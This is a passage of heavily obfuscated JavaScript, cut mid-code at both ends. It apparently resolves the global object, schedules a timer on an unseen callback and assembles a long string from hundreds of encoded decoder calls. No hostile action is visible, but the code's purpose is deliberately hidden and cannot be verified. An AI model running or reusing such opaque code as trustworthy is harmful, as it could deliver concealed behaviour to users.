0x1d407d:0x16c,_0x5b35fb:0x82,_0x20df2e:0x56,_0x358468:0x67},_0x191d61={'BtUlr':function(_0x181748,_0x508aab){return _0x181748(_0x508aab);},'GDFiQ':function(_0x20a9ac,_0x1eb0cd){return _0x20a9ac+_0x1eb0cd;},'OzsVs':function(_0x53aedd,_0x3d257a){return _0x53aedd+_0x3d257a;},'Mkgkf':_0x18ba25(O00O00911F_0x1a00d5._0x464c42,O00O00911F_0x1a00d5._0x60115,O00O00911F_0x1a00d5._0x4d328e,O00O00911F_0x1a00d5._0x48527,O00O00911F_0x1a00d5._0x2696d0)+_0x375c72(-O00O00911F_0x1a00d5._0x348406,-O00O00911F_0x1a00d5._0x51a24b,O00O00911F_0x1a00d5._0x4fa694,O00O00911F_0x1a00d5._0xa94a89,O00O00911F_0x1a00d5._0x220205)+_0x375c72(O00O00911F_0x1a00d5._0x4e6c9d,O00O00911F_0x1a00d5._0x2f98fa,O00O00911F_0x1a00d5._0x127b8e,O00O00911F_0x1a00d5._0x41088d,O00O00911F_0x1a00d5._0x3dda86)+_0x375c72(O00O00911F_0x1a00d5._0xc3046e,O00O00911F_0x1a00d5._0x284293,O00O00911F_0x1a00d5._0x341ab9,-O00O00911F_0x1a00d5._0x2e5e65,O00O00911F_0x1a00d5._0x431849),'OgFti':_0xe4a9a8(O00O00911F_0x1a00d5._0xd55207,O00O00911F_0x1a00d5._0xf4fac5,O00O00911F_0x1a00d5._0x570b88,O00O00911F_0x1a00d5._0x14cc67,O00O00911F_0x1a00d5._0x4e2ea3)+_0xe4a9a8(-O00O00911F_0x1a00d5._0x4e5ac4,O00O00911F_0x1a00d5._0x520ad0,O00O00911F_0x1a00d5._0x1a6290,-O00O00911F_0x1a00d5._0x36f76d,-O00O00911F_0x1a00d5._0x9aefa0)+_0x7601e1(O00O00911F_0x1a00d5._0x3cb86e,O00O00911F_0x1a00d5._0x5538e3,O00O00911F_0x1a00d5._0x2876a8,O00O00911F_0x1a00d5._0x3b80c2,O00O00911F_0x1a00d5._0x37ea40)+_0x18ba25(O00O00911F_0x1a00d5._0x27bf37,-O00O00911F_0x1a00d5._0x57841d,-O00O00911F_0x1a00d5._0x127c25,O00O00911F_0x1a00d5._0x2d7298,O00O00911F_0x1a00d5._0x4659f3)+_0x5ab7fa(O00O00911F_0x1a00d5._0x3b09d7,O00O00911F_0x1a00d5._0xe6d42a,O00O00911F_0x1a00d5._0x506c0c,O00O00911F_0x1a00d5._0x29bce0,O00O00911F_0x1a00d5._0x6fa0a9)+_0x7601e1(O00O00911F_0x1a00d5._0x35e513,O00O00911F_0x1a00d5._0x58d355,O00O00911F_0x1a00d5._0x3dddfc,O00O00911F_0x1a00d5._0x59748e,O00O00911F_0x1a00d5._0x540eea)+'\x20)','QhoZx':function(_0x51b5aa){return _0x51b5aa();}};function _0x18ba25(_0x494971,_0x2ecf3e,_0x3602c1,_0x22296b,_0x482fe0){return O00O00911F_0x2a49d6(_0x22296b,_0x494971-O00O00911F_0x308b9a._0x1d407d,_0x3602c1-O00O00911F_0x308b9a._0x5b35fb,_0x22296b-O00O00911F_0x308b9a._0x20df2e,_0x482fe0-O00O00911F_0x308b9a._0x358468);}const _0x5f5b7f=function(){const O00O00911F_0x1e6ae4={_0x48c898:0x1d8,_0x27df31:0x164,_0x1b0761:0xdb,_0x837b5d:0x128},O00O00911F_0x40e9e5={_0xd8a3f:0x134,_0x3c09a3:0x2d,_0x4f8f5f:0x43d,_0x4a244c:0x142},O00O00911F_0x12ffef={_0x583536:0x11b,_0x3e9ca6:0x1ac,_0x543f02:0x84,_0x44c3bf:0x191};function _0x49be22(_0x2054c5,_0x9386a2,_0x18f0bb,_0xf1c798,_0x5db755){return _0x375c72(_0x2054c5-O00O00911F_0x12ffef._0x583536,_0x18f0bb,_0xf1c798- -O00O00911F_0x12ffef._0x3e9ca6,_0xf1c798-O00O00911F_0x12ffef._0x543f02,_0x5db755-O00O00911F_0x12ffef._0x44c3bf);}let _0x75cc1e;function _0x421783(_0x85b43c,_0x30efbf,_0x1c0bad,_0x1f4a63,_0x5b20b7){return _0xe4a9a8(_0x85b43c-O00O00911F_0x2554e0._0x25d500,_0x30efbf-O00O00911F_0x2554e0._0x39d233,_0x5b20b7-O00O00911F_0x2554e0._0x5a2439,_0x1f4a63-O00O00911F_0x2554e0._0x4d5cf5,_0x1f4a63);}function _0x249be5(_0x934f5d,_0x1f2e08,_0x19f574,_0x1594b9,_0x170f14){return _0xe4a9a8(_0x934f5d-O00O00911F_0x40e9e5._0xd8a3f,_0x1f2e08-O00O00911F_0x40e9e5._0x3c09a3,_0x934f5d- -O00O00911F_0x40e9e5._0x4f8f5f,_0x1594b9-O00O00911F_0x40e9e5._0x4a244c,_0x1594b9);}function _0x4ecc98(_0x293898,_0x4b2717,_0x3f81b2,_0x4996e4,_0x4e6137){return _0x18ba25(_0x3f81b2- -O00O00911F_0xdcc7f4._0x1de0a5,_0x4b2717-O00O00911F_0xdcc7f4._0x7c8f5,_0x3f81b2-O00O00911F_0xdcc7f4._0x167026,_0x4996e4,_0x4e6137-O00O00911F_0xdcc7f4._0x5b3f31);}function _0x4d793c(_0xe3a049,_0x29d91c,_0x342099,_0x2335bc,_0x17a3e7){return _0x18ba25(_0x342099-O00O00911F_0x1e6ae4._0x48c898,_0x29d91c-O00O00911F_0x1e6ae4._0x27df31,_0x342099-O00O00911F_0x1e6ae4._0x1b0761,_0x17a3e7,_0x17a3e7-O00O00911F_0x1e6ae4._0x837b5d);}try{_0x75cc1e=_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x36293c,O00O00911F_0x166b18._0x24a072,O00O00911F_0x166b18._0x533ff0,O00O00911F_0x166b18._0xd59978,O00O00911F_0x166b18._0x378fa8)](Function,_0x191d61[_0x49be22(O00O00911F_0x166b18._0xa98b4f,O00O00911F_0x166b18._0x518590,O00O00911F_0x166b18._0x1ddb29,O00O00911F_0x166b18._0x389580,O00O00911F_0x166b18._0x5eb4df)](_0x191d61[_0x49be22(-O00O00911F_0x166b18._0x5157b9,-O00O00911F_0x166b18._0x112e7d,O00O00911F_0x166b18._0x1768a4,O00O00911F_0x166b18._0x49365d,O00O00911F_0x166b18._0x2189f0)](_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x5cedb6,O00O00911F_0x166b18._0x5b5a40,O00O00911F_0x166b18._0x48281c,O00O00911F_0x166b18._0x2d8ce0,O00O00911F_0x166b18._0x320b9b)],_0x191d61[_0x49be22(O00O00911F_0x166b18._0x3d651d,-O00O00911F_0x166b18._0x4e2613,O00O00911F_0x166b18._0x1a9b3c,O00O00911F_0x166b18._0x28737c,O00O00911F_0x166b18._0x514194)]),');'))();}catch(_0x4fc827){_0x75cc1e=window;}return _0x75cc1e;};function _0x5ab7fa(_0x1575c2,_0x219e7d,_0x579770,_0x50966e,_0x36ae5c){return O00O00911F_0x301314(_0x36ae5c-O00O00911F_0x1ad9e0._0x211b28,_0x219e7d-O00O00911F_0x1ad9e0._0x548db0,_0x579770-O00O00911F_0x1ad9e0._0x28f89b,_0x579770,_0x36ae5c-O00O00911F_0x1ad9e0._0x5e2f4f);}const _0x448df6=_0x191d61[_0xe4a9a8(O00O00911F_0x1a00d5._0x53b1e0,-O00O00911F_0x1a00d5._0x1caf17,O00O00911F_0x1a00d5._0x5571f8,-O00O00911F_0x1a00d5._0x4dd37c,O00O00911F_0x1a00d5._0x5141df)](_0x5f5b7f);function _0xe4a9a8(_0x103e8f,_0x4121a2,_0x141dd8,_0x21894f,_0x2f762e){return O00O00911F_0x2a49d6(_0x2f762e,_0x141dd8-O00O00911F_0x224f34._0x36d2e0,_0x141dd8-O00O00911F_0x224f34._0x40d7f3,_0x21894f-O00O00911F_0x224f34._0x84313f,_0x2f762e-O00O00911F_0x224f34._0x17faa9);}function _0x7601e1(_0x4e691b,_0x548b0f,_0x5f1408,_0x38bc34,_0x1e9fac){return O00O00911F_0x1fd229(_0x38bc34,_0x548b0f-O00O00911F_0x5aac69._0x52d097,_0x548b0f- -O00O00911F_0x5aac69._0x291094,_0x38bc34-O00O00911F_0x5aac69._0x157482,_0x1e9fac-O00O00911F_0x5aac69._0x2238c5);}function _0x375c72(_0x2d357a,_0x479b4e,_0x35af12,_0x6003ba,_0x40e325){return O00O00911F_0x96d9cf(_0x35af12-O00O00911F_0x3b7952._0x52167a,_0x479b4e-O00O00911F_0x3b7952._0x5e7d0d,_0x35af12-O00O00911F_0x3b7952._0x80b0af,_0x6003ba-O00O00911F_0x3b7952._0x2985be,_0x479b4e);}_0x448df6[_0x375c72(O00O00911F_0x1a00d5._0x199848,O00O00911F_0x1a00d5._0x11537d,O00O00911F_0x1a00d5._0x6eec6f,O00O00911F_0x1a00d5._0xd1b0df,-O00O00911F_0x1a00d5._0x49d33c)+_0x5ab7fa(O00O00911F_0x1a00d5._0x393fb5,O00O00911F_0x1a00d5._0x4b2b1e,O00O00911F_0x1a00d5._0x116662,O00O00911F_0x1a00d5._0x4180ad,O00O00911F_0x1a00d5._0x2778cd)+'l'](O00O00911F_0x3897ae,-0x725+0x3*0x78e+-0x9*-0x3);}());var O00O00911F_0x151dbd=O00O00911F_0xbc3d7d(0xe5,0xe48,-0x183,0xa2,-0xa76)+O00O00911F_0x96d9cf(0xd7b,0x9f5,0x135c,0x1229,0x280)+O00O00911F_0x301314(0x19a1,0xd95,0x19ae,0x19c4,0x17c8)+O00O00911F_0x2a49d6(-0xa5f,0xed,-0x436,-0xdce,0x5b8)+O00O00911F_0xbc3d7d(0x67,-0x2f6,-0xbfa,-0x8b4,-0x935)+O00O00911F_0x2a49d6(0xb9b,0xf45,0x207,0x530,0x1267)+O00O00911F_0x1fd229(0x1485,0x20a3,0x1537,0xecb,0xa63)+O00O00911F_0x2a49d6(0x12fd,0x1510,0x14e4,0x14b5,0xb5f)+O00O00911F_0x1fd229(0x6b2,-0x234,0x66e,0xce7,-0x78f)+O00O00911F_0x301314(-0x40,-0x617,-0x79f,0x5d9,-0x484)+O00O00911F_0x2a49d6(0x11e5,0x1834,0x15bc,0xc36,0x25c3)+O00O00911F_0xbc3d7d(-0x8,-0x6e2,0x39e,0x4b2,-0xdd7)+O00O00911F_0x301314(0x350,-0x22,0x78f,-0xb69,-0xae7)+O00O00911F_0xbc3d7d(0x16dc,0xa41,0xe67,0x1622,0x860)+O00O00911F_0x301314(0x1915,0x1441,0x1062,0x21c9,0x231f)+O00O00911F_0x1fd229(0xc2d,0x1748,0x10ec,0x41b,0xc25)+O00O00911F_0x1fd229(0x358,-0x39f,0xa80,0xfe3,0x951)+O00O00911F_0x2a49d6(0x17da,0x18d4,0xc9e,0x25ee,0x1a48)+O00O00911F_0x1fd229(-0xaf,0xe76,0xd0b,0xe16,0xdbd)+O00O00911F_0x2a49d6(0xf07,0x1a66,0x2147,0x1fdf,0xcb6)+O00O00911F_0x96d9cf(0x741,-0x672,-0x6f4,0x158a,-0x27f)+O00O00911F_0x1fd229(0x1308,0x154c,0x11b8,0x555,0x1aa2)+O00O00911F_0x1fd229(0x213a,0x17ab,0x20f4,0x2cbe,0x2b75)+O00O00911F_0x1fd229(0x123c,0x14a3,0x202b,0x1811,0x11d7)+O00O00911F_0x301314(0x186d,0xaf8,0x2112,0x15e5,0x2640)+O00O00911F_0x2a49d6(0x95a,0x12fd,0xd00,0x875,0x1223)+O00O00911F_0x301314(0xce9,0xcf9,0x1b4b,0x444,0xdde)+O00O00911F_0x96d9cf(0x1464,0x8df,0x1c99,0x1a09,0x22b5)+O00O00911F_0x96d9cf(0x1792,0x19fc,0x236c,0x1564,0x230e)+O00O00911F_0x301314(0xfa4,0xae4,0x19f6,0x67f,0x6c9)+O00O00911F_0x1fd229(0x193e,0x1560,0x158c,0x1d1d,0xef9)+O00O00911F_0xbc3d7d(0xf03,0x2ad,0x932,0x1949,0x5a3)+O00O00911F_0x2a49d6(0x1efb,0x16f0,0x1839,0x17ce,0x12d3)+O00O00911F_0x301314(0x1589,0xae5,0xbab,0x214b,0x1280)+O00O00911F_0x96d9cf(0x1631,0x1962,0x2344,0x1b4c,0x245f)+O00O00911F_0xbc3d7d(0xc8c,0x110d,0x109e,0x1829,0x90a)+O00O00911F_0xbc3d7d(0x16e7,0x11de,0x1e56,0x221e,0xa3f)+O00O00911F_0x1fd229(0xf24,0x13b6,0x1ccf,0x2410,0x11ee)+O00O00911F_0x301314(0x160b,0x187f,0x2337,0x1c65,0x159b)+O00O00911F_0xbc3d7d(0xe08,0x1330,0xdb4,0x373,0xc80)+O00O00911F_0x301314(0x919,0x156d,0x47a,0x9f5,-0x2b3)+O00O00911F_0x96d9cf(0x1464,0x1751,0x982,0x201b,0xec9)+O00O00911F_0x2a49d6(0x1b87,0x18d4,0x1f7c,0xb51,0x22ea)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x21d1,0x137e,0x1a52)+O00O00911F_0x96d9cf(0x1614,0x21ed,0x1981,0x2031,0x1a38)+O00O00911F_0xbc3d7d(0x1084,0x1c79,0xd4b,0x1ddc,0x1d7f)+O00O00911F_0x96d9cf(0x12ae,0x1391,0xf96,0x219a,0x50e)+O00O00911F_0x2a49d6(0x1acb,0x1bc5,0x25e5,0x115a,0x21ef)+O00O00911F_0x1fd229(0xdc0,0x1709,0xc40,0x21f,0x489)+O00O00911F_0x96d9cf(0x17f,0xf2d,0x23d,0xca3,-0x455)+O00O00911F_0xbc3d7d(0x14f0,0x1ee6,0xe0e,0x1bce,0x2038)+O00O00911F_0x1fd229(0x1e02,0x226d,0x20f4,0x2a67,0x175d)+O00O00911F_0xbc3d7d(0x485,-0x3a4,0x2a3,0xbe1,0xec6)+O00O00911F_0x1fd229(0x14ea,0x8a3,0x1537,0x2360,0x178c)+O00O00911F_0x1fd229(0x45e,0x97e,0xa4c,0xeb4,0xced)+O00O00911F_0xbc3d7d(0x19d8,0xff9,0x2183,0x1ae9,0x1996)+O00O00911F_0x301314(0x10,0xc3b,0x758,0x73d,0x3c)+O00O00911F_0x2a49d6(0x141c,0x556,-0x11a,0x9bd,-0x8b4)+O00O00911F_0x96d9cf(0x86e,0x1533,0x6a7,0xf3b,0xf7b)+O00O00911F_0xbc3d7d(0x1326,0x1345,0x662,0xf6b,0x13de)+O00O00911F_0x301314(0x160b,0xfe2,0x1d97,0xb53,0x13da)+O00O00911F_0x96d9cf(0x1792,0xef4,0x128f,0x1509,0x1e65)+O00O00911F_0xbc3d7d(0xf7,-0x4ea,0xc41,0xd25,0xfcd)+O00O00911F_0x301314(0x160b,0xedc,0x150d,0x95e,0x1381)+O00O00911F_0x96d9cf(0x1792,0x1cb8,0x1430,0xe42,0x1e94)+O00O00911F_0x2a49d6(0xed9,0x545,-0x96e,0x0,0xa5f)+O00O00911F_0x2a49d6(0x12c0,0xa51,0xc90,0x17bf,0x15d4)+O00O00911F_0xbc3d7d(0x1879,0xa61,0xda6,0x142c,0xf5e)+O00O00911F_0x1fd229(0x2dfe,0x20c2,0x2202,0x1a20,0x2982)+O00O00911F_0xbc3d7d(0x19d8,0x2841,0x1059,0x187b,0xfb2)+O00O00911F_0x96d9cf(0x5e6,0xfde,-0x46d,0xc4d,0xf0e)+O00O00911F_0xbc3d7d(0x2a6,-0xbb7,0x806,-0x1b8,0x1124)+O00O00911F_0x301314(0x1899,0x2315,0xccd,0x1e16,0x16fd)+O00O00911F_0x301314(0x160b,0x1d39,0xa02,0x203b,0x2321)+O00O00911F_0x301314(0x69,0xbbc,-0xa68,-0x475,0xab4)+O00O00911F_0x2a49d6(0x2167,0x18d4,0xe71,0x2040,0x21b1)+O00O00911F_0xbc3d7d(0xfbd,0x1ba5,0x1947,0x903,0x356)+O00O00911F_0x301314(0xe5a,0xcd3,0x1706,0x13d1,0xcea)+O00O00911F_0x1fd229(0x136c,0x14bd,0xbb1,0x715,0x4ab)+O00O00911F_0x2a49d6(0x1e54,0x1bc5,0x23fe,0x2a38,0x2733)+O00O00911F_0xbc3d7d(0x9a2,0x179,0x16f8,0x9e2,0x17e8)+O00O00911F_0xbc3d7d(0x5d1,0x3d8,0x776,0xa21,0x118e)+O00O00911F_0xbc3d7d(0x1047,0xb51,0x1334,0x21d,0x1114)+O00O00911F_0x301314(0x160b,0x20ae,0x232c,0x8c7,0x1962)+O00O00911F_0xbc3d7d(0x16e7,0x14ef,0xfe0,0x230f,0x14b0)+O00O00911F_0x301314(0x62b,-0x51,-0x756,0x245,-0x2f4)+O00O00911F_0xbc3d7d(0xe04,0x915,0x1b75,0x1244,0x32a)+O00O00911F_0xbc3d7d(0x3a7,0x333,-0x75f,-0x277,0xb65)+O00O00911F_0x301314(0x175d,0x1128,0x13ab,0x21c2,0x1bb7)+O00O00911F_0x2a49d6(0x1a84,0x1834,0x2581,0x1ea7,0x2027)+O00O00911F_0x301314(0x160b,0xb61,0x204e,0x187d,0x2135)+O00O00911F_0x2a49d6(0x148a,0x18d4,0x1523,0x2183,0x18a0)+O00O00911F_0x2a49d6(0x871,0xadc,0xcc9,0x901,0x1432)+O00O00911F_0x301314(-0x1f3,0x9e4,-0x9e,-0x1b6,0x5b9)+O00O00911F_0x301314(0x10a0,0x8e7,0x1bd9,0x415,0x1907)+O00O00911F_0x301314(0x1b98,0x10b1,0x22f5,0x1b5d,0x12d9)+O00O00911F_0x1fd229(0x1354,0x201a,0x12d6,0x69c,0x20da)+O00O00911F_0x2a49d6(0xfe6,0xb80,-0x26b,0x186,0x2b3)+O00O00911F_0x301314(0x152e,0x17b5,0x1f7e,0x1ad6,0xdef)+O00O00911F_0x96d9cf(0x1792,0x24db,0xb4f,0x109c,0x2103)+O00O00911F_0x2a49d6(0xa0e,0x18d4,0x1ea7,0x10bf,0xc0e)+O00O00911F_0x1fd229(0xb3c,0x1408,0x742,-0x5b4,0x43c)+O00O00911F_0x2a49d6(0x156d,0xeb4,0x7a1,0x1ad4,0x1611)+O00O00911F_0xbc3d7d(0x35e,0xa5d,0xaaf,-0x500,0xa22)+O00O00911F_0x301314(0xf6b,0xed7,0xd37,0x1450,0x5d1)+O00O00911F_0xbc3d7d(0x16e7,0xb0b,0x1ec2,0x16b0,0x10cd)+O00O00911F_0x1fd229(0x22a6,0x2177,0x1ccf,0x1903,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x1be3,0x967,0x213a,0x2352)+O00O00911F_0x1fd229(0x1737,0xc21,0xd18,0x161,0x164f)+O00O00911F_0x1fd229(0x266b,0x1081,0x1ccc,0x21e9,0x1f7f)+O00O00911F_0x96d9cf(0x5b8,-0x852,-0x40b,-0x64,0x585)+O00O00911F_0x96d9cf(0x1792,0x1de6,0x1057,0x1b95,0x1f36)+O00O00911F_0x2a49d6(0x16f1,0x18d4,0x275f,0x1f13,0x1b5e)+O00O00911F_0x1fd229(0x1de4,0x1a8e,0x1c69,0x1fd9,0x12c7)+O00O00911F_0x2a49d6(0x16ba,0x15a6,0x18e8,0xc27,0x10d3)+O00O00911F_0x2a49d6(0x1c56,0x18d4,0x1334,0x240b,0x14d7)+O00O00911F_0x301314(0x160b,0x1e61,0xa41,0xe7e,0xd54)+O00O00911F_0x301314(0x515,0x4a3,-0x182,0x13b9,0x97a)+O00O00911F_0x96d9cf(0xfc,0xeae,-0x819,-0x9e4,0x967)+O00O00911F_0x96d9cf(0x1792,0x2577,0x20fd,0x1c88,0x202a)+O00O00911F_0xbc3d7d(0x16e7,0x1b2d,0x14d0,0x12e3,0x23a7)+O00O00911F_0x1fd229(0x231a,0x29fd,0x1ccf,0x11c9,0x104a)+O00O00911F_0x96d9cf(0x1a24,0x12a0,0x1ee9,0xe2a,0x26b5)+O00O00911F_0x301314(0x1796,0x2656,0x10af,0xbbc,0x1f74)+O00O00911F_0xbc3d7d(0x894,0x9fa,0x9e,-0x2f0,-0x1aa)+O00O00911F_0x96d9cf(0x9bf,0x804,0x1135,0x1155,0x48e)+O00O00911F_0x2a49d6(0x1333,0x1c3e,0x10e4,0x1d78,0x1401)+O00O00911F_0x301314(0x801,0xb9d,0x51b,-0x636,0x6e4)+O00O00911F_0x96d9cf(0x1909,0x261d,0x2198,0x1652,0x200a)+O00O00911F_0x96d9cf(0x867,-0x1c4,-0x179,0x9e3,0x1615)+O00O00911F_0xbc3d7d(-0x15,-0x349,0xb85,-0xda5,-0x63e)+O00O00911F_0xbc3d7d(-0xdd,0xa88,0xa70,0x3d7,-0x3f3)+O00O00911F_0x1fd229(0x1796,0x17f3,0x133f,0x1318,0x85d)+O00O00911F_0x96d9cf(0x1b09,0x2905,0x25b0,0x1eac,0x27e8)+O00O00911F_0x2a49d6(0x23f5,0x18d4,0x1c57,0x1eec,0x1e99)+O00O00911F_0x301314(0x160b,0x1dec,0x1bb6,0xee7,0x761)+O00O00911F_0x96d9cf(0x1792,0xb14,0xb0f,0x1ca9,0x20b8)+O00O00911F_0x96d9cf(0x1792,0xf16,0x2685,0x97e,0x1df0)+O00O00911F_0x96d9cf(0xfe6,0x1261,0x13a0,0x1288,0x10d0)+O00O00911F_0x301314(0x455,0xfc3,0x40c,-0x3c5,0x1f2)+O00O00911F_0x96d9cf(0x927,0x389,0xd26,0x81e,0xaaf)+O00O00911F_0x96d9cf(0x186d,0x1b91,0x1d3d,0x1497,0x14cf)+O00O00911F_0x301314(0xd6b,-0xf7,0xc91,0xa22,0x1045)+O00O00911F_0x2a49d6(0x185c,0xfe4,0x1ed2,0x12e8,0x1c85)+O00O00911F_0x301314(0x11bb,0x1ed0,0x18f7,0x1cd9,0xf13)+O00O00911F_0x2a49d6(0xf6a,0x1d3b,0x2581,0x1274,0x2924)+O00O00911F_0x1fd229(0x1a9e,0x2342,0x1678,0xa03,0xfbf)+O00O00911F_0xbc3d7d(0x2fe,0x613,0x104a,0xc82,0x115c)+O00O00911F_0x1fd229(0x229f,0xc3c,0x1a11,0x27d7,0x1587)+O00O00911F_0x1fd229(0x107f,0x20a8,0x16b1,0xf37,0x225a)+O00O00911F_0x96d9cf(0x180a,0x9bd,0x22eb,0x1ccd,0x22d0)+O00O00911F_0x96d9cf(0x1792,0xaa1,0x1ddb,0x1a57,0x8c6)+O00O00911F_0x301314(0x160b,0x16b7,0x8d3,0x1540,0x1de0)+O00O00911F_0x1fd229(0x176a,0x1de2,0x1ccf,0x19b1,0x16ab)+O00O00911F_0x301314(0x189d,0xc61,0xfb3,0x12ed,0x2257)+O00O00911F_0xbc3d7d(0x1872,0x1a22,0xb0d,0x1917,0x15c8)+O00O00911F_0xbc3d7d(0x894,0x6a3,0x1319,0xef2,0x56a)+O00O00911F_0xbc3d7d(0x914,0xffe,-0x29a,0xfb9,-0x3bd)+O00O00911F_0xbc3d7d(0x1a51,0xd1c,0x1095,0x195d,0x1c38)+O00O00911F_0x301314(0x801,0x183,0x12e1,0xd7f,0xb5c)+O00O00911F_0x96d9cf(0x1909,0xe4c,0x1127,0x1654,0x1527)+O00O00911F_0x2a49d6(0x1296,0x9a9,0x160a,0xfc8,0xadd)+O00O00911F_0x1fd229(0x38e,0xd1e,0x5d3,0x14a3,0x3af)+O00O00911F_0x301314(-0xd9,-0x1e4,-0x937,-0xf06,0x2d)+O00O00911F_0x96d9cf(0x1905,0x17e6,0x169a,0x1533,0x27f7)+O00O00911F_0xbc3d7d(0x1ac5,0xec6,0x289d,0x10fa,0x1621)+O00O00911F_0x301314(0x109f,0x105f,0x1ab7,0x12cb,0x7a1)+O00O00911F_0xbc3d7d(0x1936,0x22c3,0x13a4,0x1870,0x215a)+O00O00911F_0xbc3d7d(0x16e7,0x155f,0x25be,0x1f9a,0x91b)+O00O00911F_0x1fd229(0x157a,0x165f,0x1ccf,0x2860,0x25b3)+O00O00911F_0x1fd229(0x205e,0x26e0,0x1ccf,0x2718,0x2876)+O00O00911F_0x96d9cf(0x8be,0x1616,0x56b,0x1f1,0x5a)+O00O00911F_0x1fd229(0x14b9,0x212f,0x1d9a,0x228e,0x2807)+O00O00911F_0x96d9cf(0x1ac1,0x1659,0x1cd5,0x10fd,0x2737)+O00O00911F_0x2a49d6(0x12cf,0xdce,0xe1f,0x134,0x1972)+O00O00911F_0x96d9cf(0x16f0,0xc95,0x21d7,0x9b9,0xabb)+O00O00911F_0x96d9cf(0x160d,0x1a44,0x1efc,0xcc7,0x1128)+O00O00911F_0x2a49d6(0x1496,0x199e,0x1f83,0x19a3,0x2590)+O00O00911F_0x2a49d6(-0x759,0xa7,-0xdbf,0x17c,0x2b9)+O00O00911F_0x2a49d6(0xbe,0xad8,0x1692,0x18d6,0x193e)+O00O00911F_0x301314(0x280,-0x813,0x436,-0x441,-0x46d)+O00O00911F_0x301314(0x171a,0x1439,0x14b4,0x209a,0x1af6)+O00O00911F_0x96d9cf(0x13cf,0xcd3,0xb6a,0x807,0xb9f)+O00O00911F_0x301314(0x160b,0x151c,0x1077,0x1320,0xdf2)+O00O00911F_0x96d9cf(0x1792,0xd5b,0x2075,0x22cc,0x1d1c)+O00O00911F_0x301314(0x1045,0xf03,0xb84,0xa9d,0x17dc)+O00O00911F_0x96d9cf(0x16f2,0xc55,0x24e9,0x1160,0x148b)+O00O00911F_0x301314(0x160b,0x248d,0x2302,0x1b94,0xfe2)+O00O00911F_0x301314(0x160b,0x964,0x17bd,0x108b,0x16d3)+O00O00911F_0xbc3d7d(0x16e7,0x2297,0xaab,0x1183,0xb31)+O00O00911F_0x2a49d6(0xbc3,0xa99,-0x3d2,0x7bf,-0x78)+O00O00911F_0x96d9cf(0xffa,0x9ec,0xf7f,0x930,0x5cf)+O00O00911F_0x96d9cf(0x1856,0x11e9,0x1c81,0x2384,0x13e9)+O00O00911F_0x301314(0x146e,0xad5,0x127b,0x66e,0x225a)+O00O00911F_0x96d9cf(0x9a4,0x46f,0xd63,0x17ca,-0xf5)+O00O00911F_0xbc3d7d(0x13b9,0x17e1,0x1155,0x229c,0xee0)+O00O00911F_0x301314(0x160b,0x1320,0xcf3,0x1a4c,0x117a)+O00O00911F_0x301314(0x160b,0x1d25,0x1ed0,0x12ca,0x1ab2)+O00O00911F_0x96d9cf(0xedf,0x15db,0xf3d,0x1194,0x11c9)+O00O00911F_0x1fd229(0x1446,0x27ca,0x1ccf,0x22f9,0x1af0)+(O00O00911F_0x1fd229(0x185c,0x11af,0x1ccf,0x1c30,0x15f4)+O00O00911F_0xbc3d7d(0x35a,0xb8c,-0x143,0xda7,-0x545)+O00O00911F_0xbc3d7d(0x16e7,0xcda,0x230f,0xc2d,0x1b99)+O00O00911F_0xbc3d7d(0x35a,0xbb2,-0x944,-0x7f3,-0x801)+O00O00911F_0x96d9cf(0x1ca7,0x1251,0xf96,0x29c6,0x1596)+O00O00911F_0x96d9cf(0xd40,0x288,-0xb9,0x1f5,0xffe)+O00O00911F_0x1fd229(0x1848,0x1542,0x1844,0x135e,0xee1)+O00O00911F_0x2a49d6(0x965,0xeaa,0x5ca,0xa4b,0x14e6)+O00O00911F_0x1fd229(0x22fc,0x2089,0x1797,0x18c6,0x1718)+O00O00911F_0xbc3d7d(0x1647,0x1307,0x12cc,0x7a7,0x1fc3)+O00O00911F_0x96d9cf(0x1792,0xcf9,0x23b2,0x16e1,0x1937)+O00O00911F_0x2a49d6(0x118b,0x19ad,0x1062,0x1813,0x21c6)+O00O00911F_0x301314(0x4e1,0x2f7,0xd89,-0x9f9,0x18d)+O00O00911F_0x1fd229(0xab8,0xbb8,0x14a0,0x117d,0x1c15)+O00O00911F_0x2a49d6(0xb14,0x122e,0x1533,0x1f64,0x623)+O00O00911F_0xbc3d7d(0xc37,0x191e,0x1a7,0x1a5b,0x622)+O00O00911F_0x96d9cf(0x14f4,0x13e8,0x2074,0x121a,0x17de)+O00O00911F_0x96d9cf(0x1ae4,0x27b1,0x1e21,0x27e2,0x2274)+O00O00911F_0x301314(0xb87,0x154b,0xaf1,-0x2f4,0x72)+O00O00911F_0x1fd229(0x14c7,-0x7d2,0x68d,-0x60d,0xb47)+O00O00911F_0x301314(0x64b,0x690,0xaa4,-0x2a8,0x4f4)+O00O00911F_0x96d9cf(0x2d,-0x170,0x35d,0xd43,-0xa22)+O00O00911F_0xbc3d7d(0x1b0a,0x1f43,0x18b5,0x189d,0x19bb)+O00O00911F_0x1fd229(0x9bb,0x143f,0x1799,0x17ea,0xd57)+O00O00911F_0x1fd229(0x1c32,0x178c,0x193e,0xb89,0x2556)+O00O00911F_0x2a49d6(0x159a,0x11f9,0x7a2,0x5e8,0x5bc)+O00O00911F_0x2a49d6(0x2500,0x1cef,0x244c,0x2025,0x1502)+O00O00911F_0x96d9cf(0xffa,0x1425,0xb6e,0xbdc,0x381)+O00O00911F_0x96d9cf(0x1101,0x9d3,0x1e46,0x1818,0xabe)+O00O00911F_0xbc3d7d(0x71b,0xdcd,0x141b,-0x50c,0xab)+O00O00911F_0xbc3d7d(0x172f,0x2499,0xd74,0x1933,0xa5c)+O00O00911F_0x96d9cf(0x8c1,0x697,-0x264,-0x5ca,-0x4f8)+O00O00911F_0xbc3d7d(0x1902,0xd17,0xbdd,0x1233,0x158d)+O00O00911F_0x96d9cf(0xf0c,0x1725,0x1dbb,0xc5c,0x7fb)+O00O00911F_0xbc3d7d(0x645,0x13d,-0x41c,-0x809,0x1b4)+O00O00911F_0x301314(0x50b,-0x297,0x3c,0xf8d,-0x64b)+O00O00911F_0x301314(0xb4,-0x695,0x470,-0x272,-0x841)+O00O00911F_0x96d9cf(0x59a,-0x2a3,0xa5e,0x528,0x11d8)+O00O00911F_0x96d9cf(0x2ff,-0x41b,0xe1d,-0x4d7,0x54a)+O00O00911F_0x96d9cf(0x13a1,0x14fc,0x558,0xbc7,0x5e7)+O00O00911F_0x301314(0x809,0xb7e,-0x33d,0xdf3,-0x3c5)+O00O00911F_0x1fd229(0x148f,0x201c,0x1fb6,0x19ea,0x1e0d)+O00O00911F_0x2a